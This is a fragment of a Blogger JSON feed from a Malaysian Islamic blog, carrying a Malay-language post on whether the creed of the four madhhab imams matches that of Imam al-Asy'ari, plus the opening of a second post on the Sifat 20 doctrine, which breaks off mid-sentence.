Secret!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/Bicara+Ilmu?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/search\/label\/Bicara%20Ilmu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/Bicara+Ilmu\/-\/Bicara+Ilmu?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"hjrozman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17781090242375393684"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9maLcr2dHoVDmGvay0fccChw98ESlVqGMi-RG5WupVgp8vpBY79i9urbQ79TkutdSIPHXzGL5QgkwWtaUrKLVSLWNZLZB6Je7emTdAX2Zl2Sw5v7V-FCpGNQqIBLHuQ\/s113\/hjrozman%40sierranevada.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"766"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8448129465609057590"},"published":{"$t":"2026-01-02T10:55:00.003+08:00"},"updated":{"$t":"2026-01-02T10:55:43.495+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"AQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/s407\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"292\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/w288-h400\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EAQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ESetiap kali isu aqidah dibangkitkan, kita sering mendengar satu soalan yang diulang-ulang: “Kenapa tak ikut aqidah imam mazhab empat? Bukankah aqidah mereka itulah yang disusun oleh Imam Abul Hasan al-Asy‘ari?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESoalan ini nampak mudah, tetapi jika tidak difahami dengan betul, ia mudah bertukar menjadi bahan tuduhan dan perbalahan sesama umat Islam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Imam Mazhab Empat dan Aqidah Salaf\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EEmpat imam mazhab – Imam Abu Hanifah, Imam Malik, Imam al-Syafi‘i dan Imam Ahmad bin Hanbal – hidup jauh lebih awal daripada Imam Abul Hasan al-Asy‘ari. Mereka adalah ulama generasi salaf yang berpegang dengan aqidah Ahlus Sunnah wal Jamaah yang tulen.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPegangan mereka mudah dan jelas: beriman kepada Allah sebagaimana yang datang dalam al-Quran dan Sunnah, tanpa memutarbelitkan makna, tanpa menafikan, dan tanpa menyerupakan Allah dengan makhluk. Inilah asas aqidah salaf yang diwariskan dari satu generasi ke satu generasi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Siapakah Imam Abul Hasan al-Asy‘ari Sebenarnya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Asy‘ari bukan datang membawa “aqidah baru”. Beliau hidup pada zaman di mana fahaman Muktazilah sangat berpengaruh dan banyak persoalan aqidah dibahaskan secara falsafah dan melampau.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam suasana itu, Imam al-Asy‘ari tampil mempertahankan aqidah Ahlus Sunnah wal Jamaah dengan bahasa dan kaedah ilmiah yang difahami oleh masyarakat zamannya. Beliau menyusun hujah, menjawab syubhat dan menjelaskan aqidah salaf dengan pendekatan yang lebih tersusun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERingkasnya, Imam al-Asy‘ari bukan mengubah aqidah salaf, tetapi mempertahankannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Kenapa Ramai Ulama Mazhab Empat Ikut Asy‘ari?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika kita meneliti sejarah, majoriti ulama besar mazhab empat selepas abad keempat Hijrah berpegang dengan manhaj Asy‘ari. Antara nama-nama besar yang tidak asing lagi ialah Imam al-Ghazali, Imam an-Nawawi dan Imam Ibn Hajar al-‘Asqalani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka bukan ulama kecil, bahkan tokoh utama dalam fiqh, hadis dan pendidikan umat Islam berabad lamanya. Inilah sebabnya aqidah Asy‘ari menjadi pegangan arus perdana dalam kalangan Ahlus Sunnah wal Jamaah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab itu para ulama sering menyebut bahawa aqidah ASWJ hari ini diwakili oleh dua manhaj utama: Asy‘ari dan Maturidi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Bila Aqidah Jadi Slogan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMasalah mula timbul apabila isu aqidah dijadikan slogan. Ada pihak yang terlalu mudah melabel: “Kami sahaja ikut salaf, yang lain bid‘ah.” Sedangkan realitinya, ulama salaf sendiri mempunyai perbezaan pendekatan, khususnya dalam memahami ayat-ayat mutasyabihat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan, Imam Ahmad bin Hanbal sendiri tidak menutup pintu ta’wil secara mutlak, tetapi menggunakannya dengan penuh berhati-hati dan adab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah Ahlus Sunnah wal Jamaah tidak dibina atas sikap menyesatkan orang lain, tetapi atas ilmu, adab dan keseimbangan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5) Penutup: Kembali kepada Jalan Tengah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESecara mudah dan adil, perkara ini boleh dirumuskan begini:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah imam mazhab empat ialah aqidah salaf.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Abul Hasan al-Asy‘ari menyusun dan mempertahankan aqidah tersebut secara ilmiah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMajoriti ulama mazhab empat berpegang dengan manhaj Asy‘ari.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenyesatkan atau membid‘ahkan aqidah Asy‘ari bukan amalan Ahlus Sunnah wal Jamaah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAhlus Sunnah wal Jamaah sentiasa luas dan berlapang dada. Ia mengajar kita berbeza pandangan dengan adab, bukan dengan emosi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengaku mengikuti salaf sambil menolak majoriti ulama umat Islam sepatutnya membuat kita berhenti sejenak dan berfikir semula.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmat Rahman\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8448129465609057590\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/aqidah-imam-mazhab-empat-kenapa-nama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448129465609057590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448129465609057590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/aqidah-imam-mazhab-empat-kenapa-nama.html","title":"AQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/s72-w288-h400-c\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6407428285192699588"},"published":{"$t":"2026-01-02T10:15:00.005+08:00"},"updated":{"$t":"2026-01-02T10:15:59.718+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" SIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s1116\/605243715_3590865881056420_2296819969130672659_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1088\" data-original-width=\"1116\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s320\/605243715_3590865881056420_2296819969130672659_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003ESIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r xat24cr xexx8yu xyri2b x18d9i69 x1c1uobl x1jx94hy x8cjs6t x3sou0m x80vd3b x12u81az x13fuv20 x18b5jzi x1q0q8m5 x1t7ytsu x178xt8z x1lun4ml xso031l xpilrb4 xrx5xu5 x1vn23mh xrws0fy x16azbe4 x6ikm8r x10wlt62 x1diwwjn xbmvrgn\" style=\"border-bottom: 1px solid rgb(208, 211, 215); border-end-end-radius: 16px; border-end-start-radius: 16px; border-inline: 1px solid rgb(208, 211, 215); border-start-end-radius: 16px; border-start-start-radius: 16px; border-top: 1px solid rgb(208, 211, 215); font-family: inherit; margin-bottom: 0px; margin-inline: 12px; margin-top: 0px; overflow: hidden; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"html-div x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1y332i5\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: -1px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" data-ad-rendering-role=\"story_message\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x1l90r2v x1iorvi4 x1g0dm76 xpdmqnj\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"font-family: inherit; padding-bottom: 16px; padding-inline: 12px; padding-top: 4px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: #080809; display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDalam sejarah panjang keilmuan Islam, para ulama tidak pernah membiarkan aqidah umat terdedah kepada penyelewengan tanpa panduan. Antara usaha besar yang diwariskan kepada umat ialah perumusan Sifat 20, yang selama ratusan tahun 